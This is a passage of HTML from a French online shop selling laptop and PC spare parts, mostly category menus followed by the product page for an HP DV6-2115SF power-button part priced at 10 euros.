	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-988" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-988 nav-item"><a title="Réseaux" href="https://www.cjl-info.com/categorie-produit/reseaux/" class="dropdown-item">Réseaux</a>
	<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-40" role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-992" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-992 nav-item"><a title="Switch Réseaux" href="https://www.cjl-info.com/categorie-produit/reseaux/switch-reseaux/" class="dropdown-item">Switch Réseaux</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1000" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1000 nav-item"><a title="Câbles Réseaux" href="https://www.cjl-info.com/categorie-produit/cables/cables-reseaux/" class="dropdown-item">Câbles Réseaux</a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-982" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children dropdown menu-item-982 nav-item"><a title="Pièces détachées pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/" class="dropdown-item">Pièces détachées pour ordinateurs portables</a>
	<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-40" role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-995 nav-item"><a title="Charnières" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/" class="dropdown-item">Charnières</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-993" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-993 nav-item"><a title="Microprocesseurs pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/microprocesseurs-pour-ordinateurs-portables/" class="dropdown-item">Microprocesseurs pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1042" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1042 nav-item"><a title="Modules Connecteur batterie pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables/" class="dropdown-item">Modules Connecteur batterie pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-997 nav-item"><a title="Cartes Wifi et Bluetooth pour ordinateur portable" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/cartes-wifi-et-bluetooth-pour-ordinateur-portable/" class="dropdown-item">Cartes Wifi et Bluetooth pour ordinateur portable</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-998" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-998 nav-item"><a title="Ventilateurs et dissipateurs pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/ventilateurs-et-dissipateurs-pour-ordinateurs-portables/" class="dropdown-item">Ventilateurs et dissipateurs pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1036" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1036 nav-item"><a title="Carte graphique pour ordinateur portable" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/carte-graphique-pour-ordinateur-portable/" class="dropdown-item">Carte graphique pour ordinateur portable</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1035" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1035 nav-item"><a title="Plasturgie Reposes poignet pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables/" class="dropdown-item">Plasturgie Reposes poignet pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1032" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-1032 nav-item"><a title="Mémoire Sodimm pour pc portable" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/memoire-sodimm-pour-pc-portable/" class="dropdown-item">Mémoire Sodimm pour pc portable</a>
		<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-40" role="menu">
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-999" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-999 nav-item"><a title="Mémoire Sodimm DDR3" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/memoire-sodimm-pour-pc-portable/memoire-sodimm-ddr3/" class="dropdown-item">Mémoire Sodimm DDR3</a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1027" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1027 nav-item"><a title="Mémoire Sodimm DDR2" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/memoire-sodimm-pour-pc-portable/memoire-sodimm-ddr2/" class="dropdown-item">Mémoire Sodimm DDR2</a></li>
		</ul>
</li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1033 nav-item"><a title="Batterie pour ordinateur portable" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/batterie-pour-ordinateur-portable/" class="dropdown-item">Batterie pour ordinateur portable</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1034" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1034 nav-item"><a title="Chargeurs" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/chargeur/" class="dropdown-item">Chargeurs</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1037" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1037 nav-item"><a title="Connecteurs Sata HDD SSD pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables/" class="dropdown-item">Connecteurs Sata HDD SSD pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1050" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1050 nav-item"><a title="Plasturgies basse pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables/" class="dropdown-item">Plasturgies basse pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1038" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1038 nav-item"><a title="Lecteurs de carte SD pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables/" class="dropdown-item">Lecteurs de carte SD pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1039" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1039 nav-item"><a title="Module USB pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables/" class="dropdown-item">Module USB pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1040" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1040 nav-item"><a title="Module port Audio pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables/" class="dropdown-item">Module port Audio pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1041" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1041 nav-item"><a title="DC Power Jack" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/dc-power-jack/" class="dropdown-item">DC Power Jack</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1043" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1043 nav-item"><a title="Module Lan Prise RJ45 pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-lan-prise-rj45-pour-ordinateurs-portables/" class="dropdown-item">Module Lan Prise RJ45 pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1044" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-1044 nav-item"><a title="Bouton Power ( ON / Off ) pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/" class="dropdown-item">Bouton Power ( ON / Off ) pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1045" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1045 nav-item"><a title="Module carte bouton Divers" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-carte-bouton-divers/" class="dropdown-item">Module carte bouton Divers</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1046" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1046 nav-item"><a title="Module témoins lumineux ( Led )" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-temoins-lumineux-led/" class="dropdown-item">Module témoins lumineux ( Led )</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1047" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1047 nav-item"><a title="Connecteurs Sata lecteur DVD" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-lecteur-dvd/" class="dropdown-item">Connecteurs Sata lecteur DVD</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1048" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1048 nav-item"><a title="Module VGA pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-vga-pour-ordinateurs-portables/" class="dropdown-item">Module VGA pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1049 nav-item"><a title="Module port HDMI pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-hdmi-pour-ordinateurs-portables/" class="dropdown-item">Module port HDMI pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1051" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1051 nav-item"><a title="Webcams pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/webcams-pour-ordinateurs-portables/" class="dropdown-item">Webcams pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1052" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1052 nav-item"><a title="Câbles écrans pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables/" class="dropdown-item">Câbles écrans pour ordinateurs portables</a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-1012 nav-item"><a title="Pièces pour ordinateurs PC fixes" href="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/" class="dropdown-item">Pièces pour ordinateurs PC fixes</a>
	<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-40" role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1005 nav-item"><a title="Adaptateurs divers pour alimentation pc fixe" href="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/adaptateurs-divers-pour-alimentation-pc-fixe/" class="dropdown-item">Adaptateurs divers pour alimentation pc fixe</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-991 nav-item"><a title="Lecteurs Graveur DVD" href="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/lecteurs-graveur-dvd/" class="dropdown-item">Lecteurs Graveur DVD</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1031" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1031 nav-item"><a title="Lecteurs de carte SD pour ordinateurs fixe" href="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/lecteurs-de-carte-sd-pour-ordinateurs-fixe/" class="dropdown-item">Lecteurs de carte SD pour ordinateurs fixe</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1006" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1006 nav-item"><a title="Câble démarrage carte mère" href="https://www.cjl-info.com/categorie-produit/cables/cable-demarrage-carte-mere/" class="dropdown-item">Câble démarrage carte mère</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1007 nav-item"><a title="Barrettes de mémoire PC Fixe DDR3" href="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/barrettes-de-memoire-pc-fixe-ddr3/" class="dropdown-item">Barrettes de mémoire PC Fixe DDR3</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1018 nav-item"><a title="haut-parleur buzzer pour carte mère" href="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/haut-parleur-buzzer-pour-carte-mere/" class="dropdown-item">haut-parleur buzzer pour carte mère</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1016 nav-item"><a title="Adaptateurs divers pour alimentation pc fixe" href="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/adaptateurs-divers-pour-alimentation-pc-fixe/" class="dropdown-item">Adaptateurs divers pour alimentation pc fixe</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1028" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1028 nav-item"><a title="Adaptateurs USB pour pc fixe" href="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/adaptateurs-usb-pour-pc-fixe/" class="dropdown-item">Adaptateurs USB pour pc fixe</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1017 nav-item"><a title="Bloc alimentation pour PC Fixe" href="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/bloc-alimentation-pour-pc-fixe/" class="dropdown-item">Bloc alimentation pour PC Fixe</a></li>
	</ul>
</li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319 nav-item"><a title="Me Contacter" href="https://www.cjl-info.com/me-contacter/" class="nav-link">Me Contacter</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-103 nav-item"><a title="Conditions générales de vente et prestations de services" href="https://www.cjl-info.com/conditions-generales-de-vente-et-prestations-de-services/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-103">Conditions générales de vente et prestations de services</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-103" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-102 nav-item"><a title="Politique de confidentialité" href="https://www.cjl-info.com/politique-de-confidentialite/" class="dropdown-item">Politique de confidentialité</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1464 nav-item"><a title="Politique en matière de remboursements et de retours" href="https://www.cjl-info.com/conditions-generales-de-vente-et-prestations-de-services/remboursements_retours/" class="dropdown-item">Politique en matière de remboursements et de retours</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-7247 nav-item"><a title="Articles" href="https://www.cjl-info.com/eirl-cjl-info-systemes-et-reseaux-informatique/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-7247">Articles</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-7247" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7242" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7242 nav-item"><a title="Restauration des marque-pages après mise à niveau de Windows 10" href="https://www.cjl-info.com/archives/restauration-des-marque-pages-apres-mise-a-niveau-de-windows-10/" class="dropdown-item">Restauration des marque-pages après mise à niveau de Windows 10</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3023 nav-item"><a title="Quels sont les différents types de raccords USB ?" href="https://www.cjl-info.com/quels-sont-les-differents-types-de-raccords-usb/" class="dropdown-item">Quels sont les différents types de raccords USB ?</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-7246 nav-item"><a title="Mon compte" href="https://www.cjl-info.com/mon-compte/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-7246">Mon compte</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-7246" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44 nav-item"><a title="panier" href="https://www.cjl-info.com/panier/" class="dropdown-item">panier</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7248 nav-item"><a title="Commandes" href="https://www.cjl-info.com/mon-compte/orders" class="dropdown-item">Commandes</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7263 nav-item"><a title="Adresses" href="https://www.cjl-info.com/mon-compte/edit-address" class="dropdown-item">Adresses</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7250 nav-item"><a title="Moyens de paiement" href="https://www.cjl-info.com/mon-compte/payment-methods" class="dropdown-item">Moyens de paiement</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7264 nav-item"><a title="Détails du compte" href="https://www.cjl-info.com/mon-compte/edit-account" class="dropdown-item">Détails du compte</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7252 nav-item"><a title="Déconnexion" href="https://www.cjl-info.com/mon-compte/customer-logout" class="dropdown-item">Déconnexion</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7262" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7262 nav-item"><a title="Mot de passe perdu" href="https://www.cjl-info.com/mon-compte/edit-account" class="dropdown-item">Mot de passe perdu</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-26774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26774 nav-item"><a title="validation de commande" href="https://www.cjl-info.com/test/" class="nav-link">validation de commande</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-18107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18107 nav-item"><a title="Commandes" href="https://www.cjl-info.com/mon-compte/orders/" class="nav-link">Commandes</a></li>
</ul></div>        </div>
            </nav> 
</div>
<div class="container main-container" role="main">
	<div class="page-area">
		<!-- start content container -->
<div class="row">
	<article class="col-md-8">
		<div class="woocommerce-notices-wrapper"></div><div id="product-469" class="product type-product post-469 status-publish first instock product_cat-bouton-power-on-off-pour-ordinateurs-portables-hp has-post-thumbnail purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.cjl-info.com/wp-content/uploads/2021/11/PB-DV6-2115SF-1-600-100x100.png" data-thumb-alt="HP DV6-2115SF" data-thumb-srcset="https://www.cjl-info.com/wp-content/uploads/2021/11/PB-DV6-2115SF-1-600-100x100.png 100w, https://www.cjl-info.com/wp-content/uploads/2021/11/PB-DV6-2115SF-1-600-324x324.png 324w, https://www.cjl-info.com/wp-content/uploads/2021/11/PB-DV6-2115SF-1-600-150x150.png 150w, https://www.cjl-info.com/wp-content/uploads/2021/11/PB-DV6-2115SF-1-600-300x300.png 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.cjl-info.com/wp-content/uploads/2021/11/PB-DV6-2115SF-1-600.png"><img width="600" height="694" src="https://www.cjl-info.com/wp-content/uploads/2021/11/PB-DV6-2115SF-1-600.png" class="wp-post-image" alt="HP DV6-2115SF" data-caption="" data-src="https://www.cjl-info.com/wp-content/uploads/2021/11/PB-DV6-2115SF-1-600.png" data-large_image="https://www.cjl-info.com/wp-content/uploads/2021/11/PB-DV6-2115SF-1-600.png" data-large_image_width="600" data-large_image_height="694" decoding="async" srcset="https://www.cjl-info.com/wp-content/uploads/2021/11/PB-DV6-2115SF-1-600.png 600w, https://www.cjl-info.com/wp-content/uploads/2021/11/PB-DV6-2115SF-1-600-416x481.png 416w, https://www.cjl-info.com/wp-content/uploads/2021/11/PB-DV6-2115SF-1-600-259x300.png 259w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.cjl-info.com/wp-content/uploads/2021/11/PB-DV6-2115SF-3-600-100x100.png" data-thumb-alt="HP DV6-2115SF – Image 2" data-thumb-srcset="https://www.cjl-info.com/wp-content/uploads/2021/11/PB-DV6-2115SF-3-600-100x100.png 100w, https://www.cjl-info.com/wp-content/uploads/2021/11/PB-DV6-2115SF-3-600-324x324.png 324w, https://www.cjl-info.com/wp-content/uploads/2021/11/PB-DV6-2115SF-3-600-150x150.png 150w, https://www.cjl-info.com/wp-content/uploads/2021/11/PB-DV6-2115SF-3-600-300x300.png 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.cjl-info.com/wp-content/uploads/2021/11/PB-DV6-2115SF-3-600.png"><img width="600" height="378" src="https://www.cjl-info.com/wp-content/uploads/2021/11/PB-DV6-2115SF-3-600.png" class="" alt="HP DV6-2115SF – Image 2" data-caption="" data-src="https://www.cjl-info.com/wp-content/uploads/2021/11/PB-DV6-2115SF-3-600.png" data-large_image="https://www.cjl-info.com/wp-content/uploads/2021/11/PB-DV6-2115SF-3-600.png" data-large_image_width="600" data-large_image_height="378" decoding="async" srcset="https://www.cjl-info.com/wp-content/uploads/2021/11/PB-DV6-2115SF-3-600.png 600w, https://www.cjl-info.com/wp-content/uploads/2021/11/PB-DV6-2115SF-3-600-416x262.png 416w, https://www.cjl-info.com/wp-content/uploads/2021/11/PB-DV6-2115SF-3-600-300x189.png 300w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.cjl-info.com/wp-content/uploads/2021/11/PB-DV6-2115SF-2-600-100x100.png" data-thumb-alt="HP DV6-2115SF – Image 3" data-thumb-srcset="https://www.cjl-info.com/wp-content/uploads/2021/11/PB-DV6-2115SF-2-600-100x100.png 100w, https://www.cjl-info.com/wp-content/uploads/2021/11/PB-DV6-2115SF-2-600-324x324.png 324w, https://www.cjl-info.com/wp-content/uploads/2021/11/PB-DV6-2115SF-2-600-150x150.png 150w, https://www.cjl-info.com/wp-content/uploads/2021/11/PB-DV6-2115SF-2-600-300x300.png 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.cjl-info.com/wp-content/uploads/2021/11/PB-DV6-2115SF-2-600.png"><img width="600" height="640" src="https://www.cjl-info.com/wp-content/uploads/2021/11/PB-DV6-2115SF-2-600.png" class="" alt="HP DV6-2115SF – Image 3" data-caption="" data-src="https://www.cjl-info.com/wp-content/uploads/2021/11/PB-DV6-2115SF-2-600.png" data-large_image="https://www.cjl-info.com/wp-content/uploads/2021/11/PB-DV6-2115SF-2-600.png" data-large_image_width="600" data-large_image_height="640" decoding="async" srcset="https://www.cjl-info.com/wp-content/uploads/2021/11/PB-DV6-2115SF-2-600.png 600w, https://www.cjl-info.com/wp-content/uploads/2021/11/PB-DV6-2115SF-2-600-416x444.png 416w, https://www.cjl-info.com/wp-content/uploads/2021/11/PB-DV6-2115SF-2-600-281x300.png 281w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.cjl-info.com/wp-content/uploads/2021/11/PB-DV6-2115SF-1-600-100x100.png" data-thumb-alt="HP DV6-2115SF – Image 4" data-thumb-srcset="https://www.cjl-info.com/wp-content/uploads/2021/11/PB-DV6-2115SF-1-600-100x100.png 100w, https://www.cjl-info.com/wp-content/uploads/2021/11/PB-DV6-2115SF-1-600-324x324.png 324w, https://www.cjl-info.com/wp-content/uploads/2021/11/PB-DV6-2115SF-1-600-150x150.png 150w, https://www.cjl-info.com/wp-content/uploads/2021/11/PB-DV6-2115SF-1-600-300x300.png 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.cjl-info.com/wp-content/uploads/2021/11/PB-DV6-2115SF-1-600.png"><img width="600" height="694" src="https://www.cjl-info.com/wp-content/uploads/2021/11/PB-DV6-2115SF-1-600.png" class="" alt="HP DV6-2115SF – Image 4" data-caption="" data-src="https://www.cjl-info.com/wp-content/uploads/2021/11/PB-DV6-2115SF-1-600.png" data-large_image="https://www.cjl-info.com/wp-content/uploads/2021/11/PB-DV6-2115SF-1-600.png" data-large_image_width="600" data-large_image_height="694" decoding="async" loading="lazy" srcset="https://www.cjl-info.com/wp-content/uploads/2021/11/PB-DV6-2115SF-1-600.png 600w, https://www.cjl-info.com/wp-content/uploads/2021/11/PB-DV6-2115SF-1-600-416x481.png 416w, https://www.cjl-info.com/wp-content/uploads/2021/11/PB-DV6-2115SF-1-600-259x300.png 259w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">HP DV6-2115SF</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>10,00</bdi></span></p>
<p class="stock in-stock">1 en stock</p>

	
	<form class="cart" action="https://www.cjl-info.com/produit/hp-dv6-2115sf-3/" method="post" enctype='multipart/form-data'>
		
		<button type="button" class="minus" >-</button><div class="quantity">
		<label class="screen-reader-text" for="quantity_697801f313525">quantité de HP DV6-2115SF</label>
	<input
